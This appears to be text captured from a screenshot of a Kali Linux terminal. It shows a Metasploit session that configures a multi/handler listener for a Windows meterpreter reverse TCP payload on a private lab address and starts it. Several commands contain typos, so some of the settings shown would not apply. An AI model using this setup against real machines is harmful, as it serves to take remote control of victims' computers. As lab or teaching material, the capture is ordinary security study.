 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1998 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payloads windows/meterpreter/reverse_tcp
payloads => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOSTS 192.168.248.131
LHOSTS => 192.168.248.131
msf5 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf5 exploit(multi/handler) > expoloit
[-] Unknown command: expoloit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.248.131:6666